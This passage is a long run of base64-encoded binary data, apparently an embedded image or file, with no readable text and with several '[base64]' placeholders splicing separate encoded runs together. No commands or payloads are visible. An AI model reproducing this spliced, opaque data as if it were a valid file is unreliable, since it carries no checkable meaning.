bUCjoAX4ZdvSCT4FAP7gU/7wayruj1zxD/+0sSjirT/jYiwK0l2Zxbmg6xVowAMqwAq+gAZwAQHE5Wby40ExcmHEYGGQAaWIA0U5MIZAoAwMoBmiYUTroRqqoTgqRgNL4gQ+YgReYA1y1AQ+gDysoF7V4w8AYAYeYcfWQGT/gA1WTsh4Zmecaqr8gQp+cGaZzECGdIuUdEkjZ2dzNnKS8IueFEtzTkvYiiuxVEyeDvQaJ+q6pmuu5ErwjHBWBEvC0EqqlkTk8kzJUE85ayIULzTHhPAmtWu7lpPWrDEHp0sKRO7Wlkv4TBCtZpIgS1LDdk8ZaUrGxFJhc0+1ZEr/Vg9OEbUr8XZvOy2ynMRS9ZbwxiRwO81xU/MiAnEPeFFSdnM3K3cIcjFzY/UXZ3VWg7FWhVEleouZWgJVjlOZmtFXmXMdkiE6me+7FoP9xgsrcIU7vY+d2lN8EPIqGrIcicJZva8r+gsBMoPbuvVbjS0+o0LaagAs6hO8mCUfq+JdzEUyYkEs9I252El/wCs/XwEBTAAHxMMEvkDbitcBdBA/7oNhaMPCcEgKUGDDLCZDleMamqEjT7IazMEcIvY4EPYECsFDReIDKuAP/gELUAHkZhQLWuGIHgEOcgALKsDHeqAV1mANFOEPMnIG6uNHe5A/ACSrAiRoXCCrjvRI/3vWb3uWhVu4Z6100Apkix7Tar5yS/GsC1PEC50WsTKEaae2h4NYiIf4krAQSeUmcjtpTK5QbAs3cb/oLuWmzyIrUgZxkQx1UCkiEKPEEBl1cSXRkSLLVAcCN7tySsNs9SrTjEcxjU01zEKzjR1JbBV3T+t4iSXRjRcVivH4VG1rAyLhjw0kUlSvcjWXF7sgErrAVRFhkRX5ArqgVpvg9/jDEowpV5EHdW/imXgCfd6xDVy3KJglurRnHMlxK9jJGw8IQK1CfPJxL7inHNUTAJdrAO8pHs5vB/QhebfJHnnlGutx2vDxPs31nKhXLtAHIPfJ+wBq/[base64]/T0TFKulIkTJ3Eax0nEhHDJeBaXGG+zlImhOEvxVjalJI35mKqZuCLylqotwgrj+EkhM43TOHO3JJCHYANIlVQjga43t1WHQJFfla//m6ALRtf3hLESeMsSjid5mClVkNPXqol1m5P5zNUolJkcra12VTl4wXNbmJcdaZfeFmooQpR/zQEq9IEpBCj+lDe/qicqpoJ5nxd6h9k6yWIw6MG/2jV/BLAoFMooDMADcACbJYAQvGMEUAABWsAB/oI+ItJl8UOEdiGHACEXquFET5QBXOgbKMFiOLAjrpkQfkplqvkDCCHGOKKAX4ALFkBjK2ABvqMHsIAA2KA+ciAGK4C+6buB1wAAHBoA4oPIkmxpjXRmg5BACGSjTTij/aPAQ6BDFHyGSbqG9cw/NsA/0sisbBgsT3pDUHpLU4TDNWQPNuQZOBxFuuathJgC/wbgxFMcxU/8VCXHxfF2rOeYqlcPqxfVxl38xnd6kSSXUO8ObrtMjfwU9B7HSdZaSnZ2cbR6San6yMcacA1xq3N88LYoUnK6yb/2cHcap7V8ybO0ymM8rbX0w4eAzEl1VM98A7pAr/XaVfe6r/8asCWZGGmtkkflkhFbmXotEJynVmhlnf4cvKyznRrInbCPWILXKNRNALTvLkzUWw4oe80hHuLBGlTBGnZAFYpt/qznlztds1tbmL3TLF5bmccCASSjAQiULNxV33L7XTwBAkyAmkkAmzVOiFgSEAQBEP6gJ79ZZ/JDIiUSDgThHapBAzGUfjFUDb6hQ0GguwlhBP8a4ZobAZvDW9pjbAQ8AKi2wwQIYA3+GeW4gA2CTILRg77/AT1aoRVyQL/fg6mE7GVnLghBr6IDXIS1lMm0BGgGTWiCJqStxsmsxj8GXs+6sAtBWq4HbaXH8qRBj+EZHizbykQG4ETgiOI3wB0wXuMpnuJTgAIwPsbB/MqvnKnZmsnBnMlHfm3VtpIaZ88CUTZ9+O5cvpKiGpF2WskXic9wPMxhvMu5RMmP/Mir/DGZOnGG3m8H5+jB/Muz+sZN1U8pd65dIHPnWq4n98zVfA+6YOtDQa/5GlYrYRTiXCXm3JhGBXnwXLiIiyeArSeCFVdet91geZy6wtArGyHvK9n/onmyZfndkkHSd6DSMR3TK/20Of0pnKLYzol5Qf158VHZiNmyk8Fc+kIxWj1/vuW2mYVZUMAKxvc7VAabsdkECuELSAMQ1gCHmsrXp8hlqSMKugFjMLQeLAYBkiNjOmL0rbkRUobaVcaaNQ4HApoEWvQDXiDlUE5jH6E21sADXmC+EzrlBMGhSeMPaJA+qmg66N3J/qHJnCxAALyEA0RoAjwFlLL8zz+kzx+L+F3921+uBYRDVFqlx4wLq8qkHz6OUqDiAeLfsw3/Nmxwd3DDswEDHzB81nDAA4h7XLgY4CKSRYwXN0b656LiRY0YRXYMeZKjypQaK/6rmOLfv5gu/2TK3DMTpIsUIXPanFnzJsoBGodarIgTJdCjI3miRAnTYs6RFkl21OgU6UaLKbkOAEpz5c6mkVK05Mr0adkhLjZoHLIBLtw9crts2NNlSJe9ehHt9eu3ieDBTcJcCCPTEpJ/GDAgmYNhjmTJuAL9+NGgTZsG69psWxeNWuhkpKMl2xYNgmrVCCC0Xm0aQrLUtGW/2vGqRm7dO2Yj+F3vNekd8XaoOm7NuCprqozXEAD9lYDn0Kvvzh29xnPd22+/osbb+w5qr3KXHz87PYIG7Le9Kr1NdbRtpMknI5/BgxUSJAiR+EDIBwCSgIMHJqwhxhpKAOKAIL4gAwcyEEoIR/+FX8TRTDMCNlNPMwwwUE0zGRhwwgmLEOIfISM0MoIEEvQhIIASkLAfCSP0McIHJhAgCBkvYPFIDjmQwQUXd9xRwZEVrJEDHDMM+YcDADwCgIQzUOiPTUP89M8QIVBBRQpfUrHBmCGkQMU/YVIxxJpebkBmCHCmAFeYG9BpkJ0EwWWQXAalQBBBNsVk058GbTDAoXcqdOhAjjL6KEQbPKCQo8+kwFNUWiGlk0lcmaQVWqGOipJThIbEk0yEytRTT0nVhBNIm9pUKlqRcGRRTKvu4VSuZaX1KVQZZToWW1HVKutTWt36UqtMnfUUV71WtMFOIlU7hFnY3jUEXXR1C67/Xnh1gZdff+11bhejCBZGYYIhsdhjSET2D2SUJfFDZQ0EohkCqEWzzjrJgDZfesmsxlrCEJhGWn0Of3cbedNRc3BwvwlnTnHLWcNxxx03R9100k233XSedPfcddpdhxtuukHc8ne6UVxaMunEwl4078WX2jb0mfbdfa+UcQgO/B2NNH9WVIAFAL6MsQYgYwgCwAwVTlihEj5kSIMJOBjBgIjXXJOBEUaUCEIfKJLQSB8uvhjjBzhYgcMHfbid445kOND0I2TkQICRVrxwBxdMk+GkIH8sngMADlqN9U8h/BOCl1R86UKaVGReuZtgrhmmnHK2iWa1ceY5p52a32kn/6CAxsXlT4AWpGjthwpUO+4KMZQQpe40tFBRwKIFEkFM8SpVUp22hVa0zffULE0vcenSTDjRdL2sqYI0O6+yRn9Us9WqymqowCIlPUhT5cqRSEnxlMKrMXlak/[base64]/tSW6RCIudClUAxNIri74xYEOHIW6BLOuPDRhCjvd6RSmgAGgJgEDHcRXEmhwGaQiNQNtyAACSNiG+fTsYLNZTWteYxo0NsyFWRwjdw7mGqcioB6y6QYQ4wHIbFQjG/FYazzYatYdbOdlIouibkhGxds0sQbgwSJftRMeK/6VjAyLBS5isQ2a0Wc1qCHNd8hzAy7UyD9JW8DcrGCFNPwhB3acgS98IQUpPIhCYshALjIwIkpUIROEAIMNbLRIGpwABCeoAiH+0cY+gIAIEqjkG0nggQX84R+yYMMarACjBayhlE/6GxbukEorEKACXPiDLU2JhTVsdki+uNItK8Sl/zRR7kvB1FybQGc5NJ1XTKRbnZzUhKbSpYlOZApUoLYUqEHJ5E4/sa9BaPdf3enOIANBiEJwRylHUaB4sHpmsprFqpqsBZ8E0QqrPhqrX7HqI0ERVKFGyqWyVEsj/NsJW9THYQdDWFATjfCFjbcnfM5kS4UKyvTsRyjjxUqk42un8lzS4H9gRH0TxUlKg0IT/vFyvyatiJ9eQuMD6oUgXaApumi6rn/gVDD/yEOXLWjBf1hQg//goJk5SAOlUuIbP2DANz7UBga0wTUmTE/PXBOc1Wz1PntuGZ/PI5pt/CYKv6lGxtRajWq0tRrdWKujFZ3oeOyVPCsD7G5Mpp0myv81N32VGXiwo0ZPD5YavbHzfWIRBffAZ2GL5TPFJCDZ//[base64]/ACqoi3ep5ELJFkD3e2OTS8V42RJph+PJqhKzuHoo3gnMAyoUB/u8KD9XsfICGiuOGlTFP+EUl3r8kZtEWFD/58z5jdvCpe1hfXo0nuhKC5JScIGdejG1C03PruVRZFmnOl3MTpHwU6COeQpnNrNSf0ADNn/jzR/6kDnqvFjWYHVh96GZwSiGnvvghjQ6/E08zMExSCd68pSvvFynM54l3nBiNsz0YCstnfDELLB//XTNTIMzetCHNIv1GeFdHY0FFO1olOWP0SyLWS70gHGPsCWvK0QAVTQjHDRYhA2AYYogbGIThzQCI9N2AiOoDQeHIIQBUEBJuM2Nuq14gw5awCD9ZPeztMRCBVLpgSL9o2oA4BsBtCskB3SXj9/Vd+zEy6rNqcmXmbtc/3McTGVSJsxEJxKXcnbyTB1XEPOV/3I5RxCrkl/PZF8fhjtC1k3fxBD/8AAC0VFc4nNdMnMnNyg0lnUkGBQ0thZLlhMRqDxsYWIf1W/9ZVIVx2GCEnUzKIIexnQ2EXVSN2Iw+BVAYXVV118qhnUm1mEy8REe1oP7pl8+KIIkCCgfgV/9VoAEdRPgsid7EgqxY1NNYFM20QQ2kQdwV4ZTAHc/NQcbRHdnRgNHlWY0QAkZ4GZ8l2gM8HfxIHi/[base64]/QlMeElWyKPPlE8v2RwMjE6aGJRWFhNsrMousIlXxETiXIpQnYnOHGQBRGEKthvHxGEKXZhQiYV1SRhIDWRFpgRP2FjNhGEF6ElDdmEBfWPJXmR0BM79eSBP9GEHcmRI+mBUdeQuySC6mODFxZ1sWKSL/cRUYeFKyUX+7aFFGhlYSgTo6BlOtUEOvUT8GIIixFmU0AEHDSVb6hUaZYBb/YNzXAxEMAA9UD/Vnj2GrChGrNRZ8lQai1UA73hGggQBfVgaEIEV4zWiHUpadoxHqUnMjsARdwxMyJDDZF4RZ/mHZ2oG6cnG9vAHg3QWGCFGoSHeDegSfsxa6xII1yQBpqlCGTwN591b8gwA1+QC2RzDSeyCVlgbIfAfL74i2rzD45UjDhASWkDAo3gHyagH9RHAC2wCxUyAz3ABZzlNGRAANF1CC/wB3DgCzmwBlyQXUyyN+82WhEyIVwSTPlHXl2if5tzOXBSOQUxOTURX+oTX87kkjLhD7r0D+pZTQrwD0zgnvD5nu75EwoAn/dJn//onstgEwrAn/z5D8sAoP8pEwD6D9hQTdjw/58Iig0IeqAGyqBcMg3/MKEHOqHTgA3TcADYcAATyqEI2qEdahMVWpL/aAcycQAyYQcHcKIr2qIp+hMJoKL/cKIyIaMJYAcymqOxc6M2+g/KIKMxCqRD+qMyqgyxc6QlahPiUJJHKg7KIA5M+g9RSqUyIaXoIKVF2CUJxHRVpi4RpC7/gJSCwZRj2ASW0ASGMAWWgIb/gASGMAeGkARTSadWKYc0MEhREAW4wB7ykTE89HfmEJaqYUZdZGq7kRrAwWgc81aL1mh1WXkgYg57tUR+SWm3cVc7cDLiYR4xQ4mhRh6j94mm0R44EwulMR8QwDOJdR83UGusmCJHMzdp0P8DdCQkOfAIn2VHDpANzUA2GWBbwLAJZmAKbkAgYDCb/6A2yUZZybaMAcKMHmB7FTAGyBAAUgAHRDIljUOcJkA4P2JLAHBKdyCOQ1I1UmCOWKNL5UVevyRxITA5NNY5mBOeYAJwSJYmOsieXKJL/hCfTCAT8imw/2CfMmGfB1uSTGCgNgGgUMAl9JmfShqgDlqgFLuw/0iiFAujP7GhNtGxHWsTHCqxM0qjG2sTLsqiKXqiJvsTOXqiN1qjO/oPOBqkI/uPR2qkNqukTPqkPTulOusMUxq0U0pjFVWSXmpTo1AJY4oYY8h2X3amSGAJ/2AJlmAIhlAGVzunW0sEcUj/[base64]/4wsAeLnwBbTfy5n+6rAFDgn/VLvxc7sgi6DBQ7sQcaoBgbOya7oQP8oSkqsiAa/zv8W5IpyqL/kLIrqqIPrLIz28Bc4rI0WrOx47I4qgx2QKQz6wU5OqQJAKQzm6QZrLNLCqVJWk1Z+hMu/MJBm6VwkRdVR4JIuxdiCoZa5i46FQZIgBhoWrVTa7X/YAiWkLVzMJVH1bUogAs6wKeoobZv1Q3d4A2IaA3ZIERb/Hhpe0ZvGw81oLaQ5zGM5g1W/FZ0Cakhkmh7u2kvQ0OcB0W4gWmaqGky4zKFyVeeNohmSR/sAbkN8InxUaho5KqYu4qUZbuymlm7t5nDCwCRjALgkAFqQAkGoAZgIKxZkHwLQAipMJuxaxPJ5jaEgLuNICD/wR/+0QNVIiEA0MoAUP9vDrAG2+gBDgAHVOIjBIAFWEBvdVR/0ku9JXm9lJO9+sd/YFIT30k5ZQISbLII57ueP8EEWQKw/rqe9MkE6yu/8sm+9Omw8wmg8xugCmDOy1C/6CygKbzOCfy/[base64]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[base64]/6rE+h8VPH6t2NQloTZA9404asjCdVgCgAo0EACRzIIgKkQ0AUhCDiPKGSbzd7W4iYYYrdGSRFf2jby1CXGxZZBHCidKiIQgDkd60Sn9o/8RQCOmEP25lJSkB07i3ROgub2k6RyggTPsIJhTMZINOsIKYy5DdPuJUBxugzyJyQt6hHIE85iEETtMEHkI+gTzgHaATkIqJKSJFpW9ajyS9gwI2stCJTxwgnQc4QBXqYAdIbUEg7sSUeS2lkX+YwlJQGJUmaJIFhM7EUjb4BEc8IhKObKQgpjiSrv4JpF/RYSM+OFQ6J+KDieZEJMcaCTpg/MBRTquCRAnptUJawTB04VskzUojLPGPKXSQpb9oQRIoQQkaZOAHM4WXCuFiF7pQuS4C+ymW8VVDgtEwh5FpzA59uNSFxcNiorHNxaKaMSOmZjUQY3NravDUrbLGi/9hVVkDdMCcLEYjrbtZqxaTgYAR3LUPgvXPXK3Th38QYgQgUEMzvmEEqB3NjlMrrNTugzRKG3aPc3Us16aDA+hAx9FrYAMX7vCItfHCAVioJAAAUDfS1vpupIUDLP/RopF80rUjkRGLCIcjFtXoRjoqJeOEpEp/RM4RkQPx7Oj0Sl2Hybi17ES2qfQPM2i7E2Dik+pSF0wz4RJQsUPIl5KEEEGJBJnFu5MZjmEKPKVbDuadBnoDZZFOMDh3dfBtSDQiTnAyanr3ZZMpYmIR/34PeVmwiCO4h2Dz6vMfMAjVxaEAg43DQN7H0MTGvQEDb4icB1DwAa1IVZJfHQMKujL/CUk0seKToPgfYNhfzn/FYmTZZCc+IckB/8FACP5jD0Q5+rJGea0L6Bgq26LKBRARhqmHQQZhMGkeLLH1EC5hCen6wQ9oEPaYqkVeDGAhC29qL7bjtDGLYbs1ZIgXxtTLqEYVc94l846GeaaJmUENFDGW1ax2rDRY7QxoQPYxsPaGGrFoAC4gX9ZBpzUaMHM85pNBg0cjOrEnqAJ2Pn+dQxvhGuHIwDXyc7T76DE//4jaCSi9aaTlZ49EWCwgtVYgi5AABzj4wAf6YIIe9IALmYXQqzMEAF9gckQlMi2ub00S2LLIRZ/ktd9GUiPaGu5ZituCbrPnOIuwwiJI0q0N/ywXuV8V17klqTgte+ncdJNOustwBEJMEUxjxokV+p8lRgEvdusdQLk3PpGmiusdXOETG1CJ6KkD9LEBgruekahA1vGuf9CEA4ACPjGFgfCd9MGUEWSIXlGx+LESGHgIgbI4SnGflduIf0gA+1kxcsgwERMJH4i2Y/CBmrMITfCBIAxCMCgViUoWZcmJGYMGZPmHBqIWpRiCKOSoIbCgSKigp5M6Hqu6qquKq+O6rfO6JUgysRs7GqCEdjm7eYGMgqkXxaCXLyOqwiAYn6qLbPAyO3wMvNM7vTMHM1uiixG8wMuYQCSiPwy8zoCYJuKq2oAZPDMZeoiCsZKitGrEy//ToliIhnpAgc+bmtbDjzwSvcQyggxIPTXoK/[base64]/tMKku6AakwoqbDqQcgqSQgSlpDoh8EKu8zpIQIIk+AGqHDsn+4YTirK3UMMcgsPIgIywfAyi6jI8XAyiqgu8C7M9lIwwMweoyow5g5jAe5jB05jEkxhEvA3E+8PacKJkwLzeeAXJowaToYbiQICXSQ7HA0zkiIYMYMVKOxr1gKM8ssz0uAZT/AZTbI8ycBrY04/aQxrck8VOXD2kqb2ryY6sYaMxCr4R6IPgMwES4II/uBC2+YMceITmW0bouzXp0xsbuT7Vgi0X+ZvZApxd27UbGTaicJYmFD9c4S0mkJ3gCkcUrDhgqgPLcQTZMYNncwTU4ZPmGjcyka6PYwXY/[base64]/AM1oCqwvsM2ICz1+iYjpkNv2QiJtqqJjIr5pCZ36iBbcCFdJAiBKDElimOHYCA32iZDFgPNWAPNaAENf9QAyOgzPSwVMzMgFE0gEotBAnwo/uAxVfsj03sD9QsTVTFDsKqjlTImlwco0IbkFy8Ayx4JLbRzc/qTeiztd9MEVMizn94RuujkV+zxu0THJHggG3krZark+KCVl2DpeMqrg6YCFNIT2Civ39QxzBpLtJRgEI5huuSR2mLx3r8rjtxQP2LpjCpg/zjk3yLPz+hrk94HmyYBDk4yH+AnouQJt0pOIIrHoccCSiYBOqZBCg4gBC8uAMAIA7EMO55J++xCFLJOIvFUJZkHfp5E34i0RfkCBq8EgbzAXu1CFMgKF0xgyJACB+wA//JuQAyAgHSBE3IyWRxsaAbOgZSOij/5KgnFFKi6AKpk7ptqaClHCkZuAAZeMpKWAJIqAQMSIIkoIGpDbux08o0XJgVsjsuNVMvBVs7pDuDCUs93MOCwYt4UNu4lI02o9OoOkSvmjM65cvOUMS7FZmYMat0MBnIiwJqGBk/[base64]/[base64]/ogQ55hN2UNefLm98MZRRBrWdMrWjcNeOURuxLTmRdziE43mWVTt5yT4VjQIqwJSm5t0NRJ2DqpXUcE2BahnqUk3I9pjg5QJeLE+/yQIRKnV+JE/TCV4RonWZyE0IBUH/ViIUsuIF1lD6RN5HQhD8RCVPwgfDax29uiPvMnkmwJw6dyXTShJA8ORhQUY+NqH3awU2IqJ2rOQvuBA+m5hCelAv7OJvIiRIGup5DoOesxmmJQqJ0YaIFqSOlYRmohapoggtYAi24AKm1CKqd2imtUpo6YrbkymZggGZQ6cpQqi6LjLMEs5k+2xbqF7XdAQHIjKf/Co07pdO61Es0cyIw/pjcyI2VYSvmgBku8rPgkONYgBlDVSumbhk5Ro5kqAdTzIB/2OP0gD2jySMTSAMSsEUzwg/V/YBGkIB/WGuLQAE/8qM/KoO5wg4JMCPrEN1XFTVRQ10ceI47WANB2M1HAK1as5tkrLVeq5HiJE5idezqe5HZcs7jVbZVQp502gQjWVc8aAeIbAdH+JXnNS55Wzgz8K5XYq7snR3YQR5TUBOAPIZ9SNdhZrdo3pNNWAmDtE8oiIkrqYNakh79lDcbIJ5mYpMsGFA8cBPkVshpCCcDFYkG/QfkBomRwANNALGIOzAKVdFUcueMJckHlokZZTAJ/[base64]/a9TPaAQwBs3ZSCYwRlXrVdw/5Vi3CF1EqtVKYC1fokwNnd1iKJbNTGyh4SBQAxe9wEJv+InOfp7CLp7DaREgVY1yrxkpjAg231pTYZJn+INiqBHWNO13q7kjhxBFOA102Agm3zE3sElPty10S5knstSEHZhHxTp4BtSHXm1/lRp+y2n8+Ztwetg2+2g3ecBDwwH2f/le/OFH69Vuk9Sfg2UTsIYZRdb/ZuWV15b342CWWg7zhwwN7mWNCpCYQu4Zx9MZ1wFuQd8BuL6I6iwqHdFgUv2qWduiZwWkaABEsA6bD4h6ok6bBbC3ipKa6cDBBn6ZVm6YiPeC9VS4ov27jQUsf4F3MoDDbNadnQGKMGYzlzDUR8DT4FYzFG6trgM5JpxCBXjlhogT3TjaV248SMakD/I6sk3yJziPLMRI8+DqzEqgJUiJA+8BormI4sPwQuYCQTAHO2BlUx/w8imHqpT/M+kIBG6INGuOQD8T3fCyNSU7W0kTUpWMbetLUTMWxgPeUWAd4+5z4b+TViPc6jWBxmZbZOaAfdMgMFaLbmNZTmYoJ2a6VblwMbgCXz8xL6W+1lqIOV2L/vNRPvFd9WRyblWQaWQKY7gc+LjO1EebfimYRO4M8qobfkdkAbqF/dKdCSqEDelsjuDOduelAsmVAwkDgKHYhw/gTxWZRMsRV3zjhtB7FNmOaBmpXlnxVvQAjzPlE8AAOGkBVvHyiYs4Pp57B/oG9kkd74+4cBmqiF//aJYxG6nuDZ/ybKjRqCC4jh92e6is53jLaKC9CCCEcCi5DaD/oBgPhHI8kPGgV/[base64]/DABUsPBzkA+EKGDA4yMbt18/8OHvy37g7//rkKcVzE8X9U/oVgRiUEFWbJq0P/xyz79Ozbm4MP39wf+fCb/DFp9+8Y+2PH27uXw8SfjePy2W9iooDJPwX/9CugQCfsObKMf0zU4YgCUCiwjIGbsCdHcw4y0UkdEzqI33HYLIONDe5BeEwd2GBjCh7iYfOJGeudiM0WeNRhyj94QHHchdgc8A+Oze0YHhQ1YgPhcZ8cUCKIOf6DZHMwsJekHf/YYUcC/0w5CXuTRJmAlMdpcqIyVjYpXnOTJKBMmf8oE16a/3x4DBTKwLmmmFCw5wOaysThg54h6umDHeIAGqgzxzkjTqGH/jPoPy78Awqj4A3xTyT/kXYxhKX/[base64]/EEGbrkRlzNvu+2sG3HNfQedK9Jt9xwzIbgSnnLbUXf0cZE+KqaY5Pkjnn/qHdNOheAN+I96//9U3cl7x5ix34H9BVhhhP8sc1yADjboYIj7SI3hMhqyjc2AZDsSIYlr8xjkevXtiM2Jx5hyDCvH5YhNkhsqKaYmiR/[base64]/p1Fn6d5V/sKuFXrJKBu2TACGrIS18+QAIrEOIfOHiYLwDAixz8oTFpYIzGWvGHP/SAAB+LTWRSY5nSWFFlPnyZy6jIhTtgYQ22AYAYZuAzZJjRZ8NZ4xl3UzXtJEcEyRlacphWHepEZzpEm85zsBeC6NRtauUBz3n84YjB/WMTletEiOTzH1bohwl424+B5CCHQ7ZJQjXqD4UcYcl2mAFwUutQho6xCQ5BoT6Iq0PmRISNOoRJR8vAg4zItozGTWMSx7HBitjkuED6CA+hbI7lcmSHA2hCc4nUxCb/wST3dC5yqjtd6cCzpX+ASRMwgAIMfAADb0D/IZnHIJMybDelMk0pd2xiz5uKJzXhHcNOv9tlk5SnDECFZ1CHMtTylueFWjQqoM3JXqSud6khXIB7QwCV+GoRqgtcgBFKuED7/[base64]/9kRGnWaU0fkgNY50lEOaZnhgqABE2yDbE7Z/PG18MAna27Tz9jOY7b9LG497amDfwy0DCY4qJfwuVAgHXQ3Uy7DEbU0BSuwIQf22AAPH5LRKzsho/WITUdQmEQvV3SA7PbScdIMDyzBY4pPHJO8wzyOKaBgByP9wwyiU101qbm6+yYATMoU0yTKeTvw/Hed8ZznO4eHJnGA4XWJO4Y47hkoMSkPeok6TgEWBamBYq9SmroepjSFiC54ylO16NQlGKGFSvwDCf+YgkX/MYdVZXQgP6jfrL7xA1w1pBkhvUhIBWbSg9XFCNfgiEonUsAEPkumClxySRgIEwjGIyXm0P/[base64]/N9h+8/TZtusXbf9hGoRMtuz7F5dBxT3khso2IRNfVbYugsCJT3qhIxDVlkhx3uE+ktjnQNsUkemRM0r13Etd1hOj6dgwYkK45WjqAluyrpX9vyXTtCWR/0anOdJ6pTTAgsJj/nilPOIEBPjYIlIPFpM/jPK85jgKFQLOHPex1L1II5R73PhUJ8pVYCxeoRBNSrOL2YSAJc5jDcWIsP/nNqlYgfciOLyJAg+EFyNfwqERCko2jG3DJSncWTFHSUmbJJCbm4AlRjgpCq2M5KOXa8pXPRZUSIjWpL3yqnGMhZ6uU+V9VNfsJye5UXEShhAiIgg5u8FUaCGQvRGBYK2YABzJYoRU5MPQjHjGDwx/eFxF79KMhDYDCAyAHDvgDFv56Bw9Q2gOHCCwXvtjYHtTs0bhJo9/RuEZStxH1lCUOHJqzNDqiVmh2DO11oNPH6ISAA+k+zq7D4x85AFsO/giQAjqg/wBWzE5C/9lPf4KdXQABl5Gb6AQk3dYcBi2jDrObvoJSa9zZdaJDcqBRh0gEBTygHw9025AjbEDcwHXCBp+YRnNypEvG6QiYHtLEASJ3OcallyNUAekgySRgyf/p25NQU+qIySe8jp8kw